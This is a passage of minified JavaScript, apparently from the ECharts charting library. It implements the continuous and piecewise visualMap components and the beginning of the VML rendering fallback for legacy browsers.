i=i||["<",">"],O(t)&&(t=t.slice(),n=!0),o=e?t:n?[u(t[0]),u(t[1])]:u(t),z(l)?l.replace("{value}",n?o[0]:o).replace("{value2}",n?o[1]:o):R(l)?n?l(t[0],t[1]):l(t):n?t[0]===s[0]?i[0]+" "+o[1]:t[1]===s[1]?i[1]+" "+o[0]:o[0]+" - "+o[1]:o;function u(t){return t===s[0]?"min":t===s[1]?"max":(+t).toFixed(Math.min(r,20))}},resetExtent:function(){var t=this.option,e=AC([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var i=t.dimensions,n=i.length-1;0<=n;n--){var o=i[n];if(!t.getDimensionInfo(o).isCalculationCoord)return o}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,i={inRange:e.inRange,outOfRange:e.outOfRange},n=e.target||(e.target={}),o=e.controller||(e.controller={});v(n,i),v(o,i);var a=this.isCategory();function r(i){IC(e.color)&&!i.inRange&&(i.inRange={color:e.color.slice().reverse()}),i.inRange=i.inRange||{color:t.get("gradientColor")},TC(this.stateList,(function(t){var e=i[t];if(z(e)){var n=wC(e,"active",a);n?(i[t]={},i[t][e]=n):delete i[t]}}),this)}r.call(this,n),r.call(this,o),(function(t,e,i){var n=t[e],o=t[i];n&&!o&&(o=t[i]={},TC(n,(function(t,e){if(Cx.isValidType(e)){var i=wC(e,"inactive",a);null!=i&&(o[e]=i,"color"!==e||o.hasOwnProperty("opacity")||o.hasOwnProperty("colorAlpha")||(o.opacity=[0,0]))}})))}).call(this,n,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,i=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,n=this.get("inactiveColor");TC(this.stateList,(function(o){var r=this.itemSize,s=t[o];null==(s=s||(t[o]={color:a?n:[n]})).symbol&&(s.symbol=e&&m(e)||(a?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=i&&m(i)||(a?r[0]:[r[0],r[0]])),s.symbol=SC(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var l=s.symbolSize;if(null!=l){var u=-1/0;MC(l,(function(t){u<t&&(u=t)})),s.symbolSize=SC(l,(function(t){return DC(t,[0,u],[0,r[0]],!0)}))}}),this)}).call(this,o)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:et,getValueState:et,getVisualMeta:et}),LC=[20,140],kC=CC.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){kC.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){kC.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),null!=t[0]&&!isNaN(t[0])||(t[0]=LC[0]),null!=t[1]&&!isNaN(t[1])||(t[1]=LC[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):O(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){CC.prototype.completeVisualOption.apply(this,arguments),A(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=ml((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,i=this.getExtent();return(e[0]<=i[0]||e[0]<=t)&&(e[1]>=i[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],o=i.getData();o.each(this.getDataDimension(o),(function(e,i){t[0]<=e&&e<=t[1]&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getVisualMeta:function(t){var e=PC(0,0,this.getExtent()),i=PC(0,0,this.option.range.slice()),n=[];function o(e,i){n.push({value:e,color:t(e,i)})}for(var a=0,r=0,s=i.length,l=e.length;r<l&&(!i.length||e[r]<=i[0]);r++)e[r]<i[a]&&o(e[r],"outOfRange");for(var u=1;a<s;a++,u=0)u&&n.length&&o(i[a],"outOfRange"),o(i[a],"inRange");for(u=1;r<l;r++)(!i.length||i[i.length-1]<e[r])&&(u&&(n.length&&o(n[n.length-1].value,"outOfRange"),u=0),o(e[r],"outOfRange"));var h=n.length;return{stops:n,outerColors:[h?n[0].color:"transparent",h?n[h-1].color:"transparent"]}}});function PC(t,e,i){if(i[0]===i[1])return i.slice();for(var n=(i[1]-i[0])/200,o=i[0],a=[],r=0;r<=200&&o<i[1];r++)a.push(o),o+=n;return a.push(i[1]),a}var NC=Qd({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,i,n){!1!==(this.visualMapModel=t).get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,i=Ol(e.get("padding")||0),n=t.getBoundingRect();t.add(new Fr({z2:-1,silent:!0,shape:{x:n.x-i[3],y:n.y-i[0],width:n.width+i[3]+i[1],height:n.height+i[0]+i[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,i){var n=(i=i||{}).forceState,o=this.visualMapModel,a={};if("symbol"===e&&(a.symbol=o.get("itemSymbol")),"color"===e){var r=o.get("contentColor");a.color=r}function s(t){return a[t]}function l(t,e){a[t]=e}var u=o.controllerVisuals[n||o.getValueState(t)];return A(Cx.prepareVisualTypes(u),(function(n){var o=u[n];i.convertOpacityToAlpha&&"opacity"===n&&(n="colorAlpha",o=u.__alphaForOpacity),Cx.dependsOn(n,e)&&o&&o.applyVisual(t,s,l)})),a[e]},positionGroup:function(t){var e=this.api;eu(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:et});function OC(t,e,i){var n=t.option,o=n.align;if(null!=o&&"auto"!==o)return o;for(var a={width:e.getWidth(),height:e.getHeight()},r="horizontal"===n.orient?1:0,s=[["left","right","width"],["top","bottom","height"]],l=s[r],u=[0,null,10],h={},c=0;c<3;c++)h[s[1-r][c]]=u[c],h[l[c]]=2===c?i[0]:n[l[c]];var d=[["x","width",3],["y","height",0]][r],f=tu(h,a,n.padding);return l[(f.margin[d[2]]||0)+f[d[0]]+.5*f[d[1]]<.5*a[d[1]]?0:1]}function RC(t,e){return A(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}var zC=fl,EC=A,BC=Math.min,VC=Math.max,GC=NC.extend({type:"visualMap.continuous",init:function(){GC.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,i,n){n&&"selectDataRange"===n.type&&n.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var i=t.get("text");this._renderEndsText(e,i,0),this._renderEndsText(e,i,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,i){if(e){var n=e[1-i];n=null!=n?n+"":"";var o=this.visualMapModel,a=o.get("textGap"),r=o.itemSize,s=this._shapes.barGroup,l=this._applyTransform([r[0]/2,0===i?-a:r[1]+a],s),u=this._applyTransform(0===i?"bottom":"top",s),h=this._orient,c=this.visualMapModel.textStyleModel;this.group.add(new Tr({style:{x:l[0],y:l[1],textVerticalAlign:"horizontal"===h?"middle":u,textAlign:"horizontal"===h?u:"center",text:n,textFont:c.getFont(),textFill:c.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,i=this._shapes,n=e.itemSize,o=this._orient,a=this._useHandle,r=OC(e,this.api,n),s=i.barGroup=this._createBarGroup(r);s.add(i.outOfRange=FC()),s.add(i.inRange=FC(null,a?HC(this._orient):null,P(this._dragHandle,this,"all",!1),P(this._dragHandle,this,"all",!0)));var l=e.textStyleModel.getTextRect("\u56fd"),u=VC(l.width,l.height);a&&(i.handleThumbs=[],i.handleLabels=[],i.handleLabelPoints=[],this._createHandle(s,0,n,u,o,r),this._createHandle(s,1,n,u,o,r)),this._createIndicator(s,n,u,o),t.add(s)},_createHandle:function(t,e,i,n,o){var a=P(this._dragHandle,this,e,!1),r=P(this._dragHandle,this,e,!0),s=FC(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,n),HC(this._orient),a,r);s.position[0]=i[0],t.add(s);var l=this.visualMapModel.textStyleModel,u=new Tr({draggable:!0,drift:a,onmousemove:function(t){Zt(t.event)},ondragend:r,style:{x:0,y:0,text:"",textFont:l.getFont(),textFill:l.getTextColor()}});this.group.add(u);var h=["horizontal"===o?n/2:1.5*n,"horizontal"===o?0===e?-1.5*n:1.5*n:0===e?-n/2:n/2],c=this._shapes;c.handleThumbs[e]=s,c.handleLabelPoints[e]=h,c.handleLabels[e]=u},_createIndicator:function(t,e,i,n){var o=FC([[0,0]],"move");o.position[0]=e[0],o.attr({invisible:!0,silent:!0}),t.add(o);var a=this.visualMapModel.textStyleModel,r=new Tr({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(r);var s=["horizontal"===n?i/2:9,0],l=this._shapes;l.indicator=o,l.indicatorLabel=r,l.indicatorLabelPoint=s},_dragHandle:function(t,e,i,n){if(this._useHandle){if(this._dragging=!e,!e){var o=this._applyTransform([i,n],this._shapes.barGroup,!0);this._updateInterval(t,o[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?this._hovering||this._clearHoverLinkToSeries():WC(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),i=t.getExtent(),n=[0,t.itemSize[1]];this._handleEnds=[zC(e[0],i,n,!0),zC(e[1],i,n,!0)]},_updateInterval:function(t,e){var i=this.visualMapModel,n=this._handleEnds,o=[0,i.itemSize[1]];pw(e=e||0,n,o,t,0);var a=i.getExtent();this._dataInterval=[zC(n[0],o,a,!0),zC(n[1],o,a,!0)]},_updateView:function(t){var e=this.visualMapModel,i=e.getExtent(),n=this._shapes,o=[0,e.itemSize[1]],a=t?o:this._handleEnds,r=this._createBarVisual(this._dataInterval,i,a,"inRange"),s=this._createBarVisual(i,i,o,"outOfRange");n.inRange.setStyle({fill:r.barColor,opacity:r.opacity}).setShape("points",r.barPoints),n.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,r)},_createBarVisual:function(t,e,i,n){var o={forceState:n,convertOpacityToAlpha:!0},a=this._makeColorGradient(t,o),r=[this.getControllerVisual(t[0],"symbolSize",o),this.getControllerVisual(t[1],"symbolSize",o)],s=this._createBarPoints(i,r);return{barColor:new Kr(0,0,0,1,a),barPoints:s,handlesColor:[a[0].color,a[a.length-1].color]}},_makeColorGradient:function(t,e){var i=[],n=(t[1]-t[0])/100;i.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var o=1;o<100;o++){var a=t[0]+n*o;if(a>t[1])break;i.push({color:this.getControllerVisual(a,"color",e),offset:o/100})}return i.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),i},_createBarPoints:function(t,e){var i=this.visualMapModel.itemSize;return[[i[0]-e[0],t[0]],[i[0],t[0]],[i[0],t[1]],[i[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,i=this.visualMapModel.get("inverse");return new bi("horizontal"!==e||i?"horizontal"===e&&i?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||i?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var i=this._shapes,n=this.visualMapModel,o=i.handleThumbs,a=i.handleLabels;EC([0,1],(function(r){var s=o[r];s.setStyle("fill",e.handlesColor[r]),s.position[1]=t[r];var l=js(i.handleLabelPoints[r],Xs(s,this.group));a[r].setStyle({x:l[0],y:l[1],text:n.formatValueText(this._dataInterval[r]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===r?"bottom":"top":"left",i.barGroup)})}),this)}},_showIndicator:function(t,e,i,n){var o=this.visualMapModel,a=o.getExtent(),r=o.itemSize,s=zC(t,a,[0,r[1]],!0),l=this._shapes,u=l.indicator;if(u){u.position[1]=s,u.attr("invisible",!1),u.setShape("points",function(t,e,i,n){return t?[[0,-BC(e,VC(i,0))],[6,0],[0,BC(e,VC(n-i,0))]]:[[0,0],[5,-5],[5,5]]}(!!i,n,s,r[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});u.setStyle("fill",h);var c=js(l.indicatorLabelPoint,Xs(u,this.group)),d=l.indicatorLabel;d.attr("invisible",!1);var f=this._applyTransform("left",l.barGroup),p=this._orient;d.setStyle({text:(i||"")+o.formatValueText(e),textVerticalAlign:"horizontal"===p?f:"middle",textAlign:"horizontal"===p?"center":f,x:c[0],y:c[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var i=t.visualMapModel.itemSize,n=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);n[1]=BC(VC(0,n[1]),i[1]),t._doHoverLinkToSeries(n[1],0<=n[0]&&n[0]<=i[0])}})).on("mouseout",(function(){t._hovering=!1,t._dragging||t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var i=this.visualMapModel;if(i.option.hoverLink){var n=[0,i.itemSize[1]],o=i.getExtent();t=BC(VC(n[0],t),n[1]);var a=function(t,e,i){var n=6,o=t.get("hoverLinkDataSize");return o&&(n=zC(o,e,i,!0)/2),n}(i,o,n),r=[t-a,t+a],s=zC(t,n,o,!0),l=[zC(r[0],n,o,!0),zC(r[1],n,o,!0)];r[0]<n[0]&&(l[0]=-1/0),n[1]<r[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,h=[];(e||WC(i))&&(h=this._hoverLinkDataIndices=i.findTargetDataIndices(l));var c=function(t,e){var i={},n={};return o(t||[],i),o(e||[],n,i),[a(i),a(n)];function o(t,e,i){for(var n=0,o=t.length;n<o;n++)for(var a=t[n].seriesId,r=To(t[n].dataIndex),s=i&&i[a],l=0,u=r.length;l<u;l++){var h=r[l];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var i=[];for(var n in t)if(t.hasOwnProperty(n)&&null!=t[n])if(e)i.push(+n);else{var o=a(t[n],!0);o.length&&i.push({seriesId:n,dataIndex:o})}return i}}(u,h);this._dispatchHighDown("downplay",RC(c[0],i)),this._dispatchHighDown("highlight",RC(c[1],i))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,i=this.visualMapModel;if(e&&null!=e.dataIndex){var n=this.ecModel.getSeriesByIndex(e.seriesIndex);if(i.isTargetSeries(n)){var o=n.getData(e.dataType),a=o.get(i.getDataDimension(o),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",RC(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,i,n){var o=Xs(e,n?null:this.group);return el[O(t)?"applyTransform":"transformDirection"](t,o,i)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function FC(t,e,i,n){return new Or({shape:{points:t},draggable:!!i,cursor:e,drift:i,onmousemove:function(t){Zt(t.event)},ondragend:n})}function WC(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function HC(t){return"vertical"===t?"ns-resize":"ew-resize"}Xd({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))})),Zd(gC);var ZC=CC.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){ZC.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var i=this._mode=this._determineMode();UC[this._mode].call(this),this._resetSelected(t,e);var n=this.option.categories;this.resetVisual((function(t,e){"categories"===i?(t.mappingMethod="category",t.categories=m(n)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=D(this._pieceList,(function(t){return t=m(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},i=Cx.listVisualTypes(),n=this.isCategory();function o(t,e,i){return t&&t[e]&&(E(t[e])?t[e].hasOwnProperty(i):t[e]===i)}A(t.pieces,(function(t){A(i,(function(i){t.hasOwnProperty(i)&&(e[i]=1)}))})),A(e,(function(e,i){var a=0;A(this.stateList,(function(e){a|=o(t,e,i)||o(t.target,e,i)}),this),a||A(this.stateList,(function(e){(t[e]||(t[e]={}))[i]=wC(i,"inRange"===e?"active":"inactive",n)}))}),this),CC.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var i=this.option,n=this._pieceList,o=(e?i:t).selected||{};if(i.selected=o,A(n,(function(t,e){var i=this.getSelectedMapKey(t);o.hasOwnProperty(i)||(o[i]=!0)}),this),"single"===i.selectedMode){var a=!1;A(n,(function(t,e){var i=this.getSelectedMapKey(t);o[i]&&(a?o[i]=!1:a=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&0<t.pieces.length?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=m(t)},getValueState:function(t){var e=Cx.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],o=i.getData();o.each(this.getDataDimension(o),(function(e,i){Cx.findPieceIndex(e,this._pieceList)===t&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var i=t.interval||[];e=i[0]===-1/0&&i[1]===1/0?0:(i[0]+i[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],i=[],n=this,o=this._pieceList.slice();if(o.length){var a=o[0].interval[0];a!==-1/0&&o.unshift({interval:[-1/0,a]}),(a=o[o.length-1].interval[1])!==1/0&&o.push({interval:[a,1/0]})}else o.push({interval:[-1/0,1/0]});var r=-1/0;return A(o,(function(t){var e=t.interval;e&&(e[0]>r&&s([r,e[0]],"outOfRange"),s(e.slice()),r=e[1])}),this),{stops:e,outerColors:i}}function s(o,a){var r=n.getRepresentValue({interval:o});a=a||n.getValueState(r);var s=t(r,a);o[0]===-1/0?i[0]=s:o[1]===1/0?i[1]=s:e.push({value:o[0],color:s},{value:o[1],color:s})}}}),UC={splitNumber:function(){var t=this.option,e=this._pieceList,i=Math.min(t.precision,20),n=this.getExtent(),o=t.splitNumber;o=Math.max(parseInt(o,10),1),t.splitNumber=o;for(var a=(n[1]-n[0])/o;+a.toFixed(i)!==a&&i<5;)i++;t.precision=i,a=+a.toFixed(i),t.minOpen&&e.push({interval:[-1/0,n[0]],close:[0,0]});for(var r=0,s=n[0];r<o;s+=a,r++)e.push({interval:[s,r===o-1?n[1]:s+a],close:[1,1]});t.maxOpen&&e.push({interval:[n[1],1/0],close:[0,0]}),Cl(e),A(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;A(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),XC(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;A(t.pieces,(function(t,i){E(t)||(t={value:t});var n={text:"",index:i};if(null!=t.label&&(n.text=t.label),t.hasOwnProperty("value")){var o=n.value=t.value;n.interval=[o,o],n.close=[1,1]}else{for(var a=n.interval=[],r=n.close=[0,0],s=[1,0,1],l=[-1/0,1/0],u=[],h=0;h<2;h++){for(var c=[["gte","gt","min"],["lte","lt","max"]][h],d=0;d<3&&null==a[h];d++)a[h]=t[c[d]],r[h]=s[d],u[h]=2===d;null==a[h]&&(a[h]=l[h])}u[0]&&a[1]===1/0&&(r[0]=0),u[1]&&a[0]===-1/0&&(r[1]=0),a[0]===a[1]&&r[0]&&r[1]&&(n.value=a[0])}n.visual=Cx.retrieveVisuals(t),e.push(n)}),this),XC(t,e),Cl(e),A(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function XC(t,e){var i=t.inverse;("vertical"===t.orient?!i:i)&&e.reverse()}NC.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,i=e.get("textGap"),n=e.textStyleModel,o=n.getFont(),a=n.getTextColor(),r=this._getItemAlign(),s=e.itemSize,l=this._getViewData(),u=l.endsText,h=W(e.get("showLabel",!0),!u);u&&this._renderEndsText(t,u[0],s,h,r),A(l.viewPieceList,(function(n){var l=n.piece,u=new bi;u.onclick=P(this._onItemClick,this,l),this._enableHoverLink(u,n.indexInModelPieceList);var c=e.getRepresentValue(l);if(this._createItemSymbol(u,c,[0,0,s[0],s[1]]),h){var d=this.visualMapModel.getValueState(c);u.add(new Tr({style:{x:"right"===r?-i:s[0]+i,y:s[1]/2,text:l.text,textVerticalAlign:"middle",textAlign:r,textFont:o,textFill:a,opacity:"outOfRange"===d?.5:1}}))}t.add(u)}),this),u&&this._renderEndsText(t,u[1],s,h,r),Ql(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function i(t){var i=this.visualMapModel;i.option.hoverLink&&this.api.dispatchAction({type:t,batch:RC(i.findTargetDataIndices(e),i)})}t.on("mouseover",P(i,this,"highlight")).on("mouseout",P(i,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return OC(t,this.api,t.itemSize);var i=e.align;return i&&"auto"!==i||(i="left"),i},_renderEndsText:function(t,e,i,n,o){if(e){var a=new bi,r=this.visualMapModel.textStyleModel;a.add(new Tr({style:{x:n?"right"===o?i[0]:0:i[0]/2,y:i[1]/2,textVerticalAlign:"middle",textAlign:n?o:"center",text:e,textFont:r.getFont(),textFill:r.getTextColor()}})),t.add(a)}},_getViewData:function(){var t=this.visualMapModel,e=D(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),i=t.get("text"),n=t.get("orient"),o=t.get("inverse");return("horizontal"===n?o:!o)?e.reverse():i=i&&i.slice().reverse(),{viewPieceList:e,endsText:i}},_createItemSymbol:function(t,e,i){t.add(Xp(this.getControllerVisual(e,"symbol"),i[0],i[1],i[2],i[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,i=e.option,n=m(i.selected),o=e.getSelectedMapKey(t);"single"===i.selectedMode?(n[o]=!0,A(n,(function(t,e){n[e]=e===o}))):n[o]=!n[o],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:n})}}),Zd(gC);var jC,YC="urn:schemas-microsoft-com:vml",qC="undefined"==typeof window?null:window,KC=!1,$C=qC&&qC.document;function JC(t){return jC(t)}if($C&&!o.canvasSupported)try{$C.namespaces.zrvml||$C.namespaces.add("zrvml",YC),jC=function(t){return $C.createElement("<zrvml:"+t+' class="zrvml">')}}catch(t){jC=function(t){return $C.createElement("<"+t+' xmlns="'+YC+'" class="zrvml">')}}var QC=Ha.CMD,tL=Math.round,eL=Math.sqrt,iL=Math.abs,nL=Math.cos,oL=Math.sin,aL=Math.max;if(!o.canvasSupported){var rL=",",sL="progid:DXImageTransform.Microsoft",lL=21600,uL=lL/2,hL=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=lL+","+lL,t.coordorigin="0,0"},cL=function(t,e,i){return"rgb("+[t,e,i].join(",")+")"},dL=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},fL=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},pL=function(t,e,i){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+i},gL=Rn,mL=function(t,e,i){var n=Be(e);i=+i,isNaN(i)&&(i=1),n&&(t.color=cL(n[0],n[1],n[2]),t.opacity=i*n[3])},vL=function(t,e,i,n){var o="fill"===e,a=t.getElementsByTagName(e)[0];null!=i[e]&&"none"!==i[e]&&(o||!o&&i.lineWidth)?(t[o?"filled":"stroked"]="true",i[e]instanceof Xr&&fL(t,a),a=a||JC(e),o?function(t,e,i){var n,o=e.fill;if(null!=o)if(o instanceof Xr){var a,r=0,s=[0,0],l=0,u=1,h=i.getBoundingRect(),c=h.width,d=h.height;if("linear"===o.type){a="gradient";var f=i.transform,p=[o.x*c,o.y*d],g=[o.x2*c,o.y2*d];f&&(_t(p,p,f),_t(g,g,f)),(r=180*Math.atan2(g[0]-p[0],g[1]-p[1])/Math.PI)<0&&(r+=360),r<1e-6&&(r=0)}else{a="gradientradial";var m=i.scale,v=c,y=d;s=[((p=[o.x*c,o.y*d])[0]-h.x)/v,(p[1]-h.y)/y],(f=i.transform)&&_t(p,p,f);var x=aL(v/=m[0]*lL,y/=m[1]*lL);u=2*o.r/x-(l=0/x)}var _=o.colorStops.slice();_.sort((function(t,e){return t.offset-e.offset}));for(var w=_.length,b=[],S=[],M=0;M<w;M++){var I=_[M],T=(n=Be(I.color),[cL(n[0],n[1],n[2]),n[3]]);S.push(I.offset*u+l+" "+T[0]),0!==M&&M!==w-1||b.push(T)}if(2<=w){var A=b[0][0],D=b[1][0],C=b[0][1]*e.opacity,L=b[1][1]*e.opacity;t.type=a,t.method="none",t.focus="100%",t.angle=r,t.color=A,t.color2=D,t.colors=S.join(","),t.opacity=L,t.opacity2=C}"radial"===a&&(t.focusposition=s.join(","))}else mL(t,o,e.opacity)}(a,i,n):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof Xr||mL(t,e.stroke,e.opacity)}(a,i),dL(t,a)):(t[o?"filled":"stroked"]="false",fL(t,a))},yL=[[],[],[]];ur.prototype.brushVML=function(t){var e=this.style,i=this._vmlEl;i||(i=JC("shape"),hL(i),this._vmlEl=i),vL(i,"fill",e,this),vL(i,"stroke",e,this);var n=this.transform,o=null!=n,a=i.getElementsByTagName("stroke")[0];if(a){var r=e.lineWidth;o&&!e.strokeNoScale&&(r*=eL(iL(n[0]*n[3]-n[1]*n[2]))),a.weight=r+"px"}var s=this.path||(this.path=new Ha);this.__dirtyPath&&(s.beginPath(),s.subPixelOptimize=!1,this.buildPath(s,this.shape),s.toStatic(),this.__dirtyPath=!1),i.path=function(t,e){var i,n,o,a,r,s,l=QC.M,u=QC.C,h=QC.L,c=QC.A,d=QC.Q,f=[],p=t.data,g=t.len();for(a=0;a<g;){switch(n="",i=0,o=p[a++]){case l:n=" m ",i=1,r=p[a++],s=p[a++],yL[0][0]=r,yL[0][1]=s;break;case h:n=" l ",i=1,r=p[a++],s=p[a++],yL[0][0]=r,yL[0][1]=s;break;case d:case u:n=" c ",i=3;var 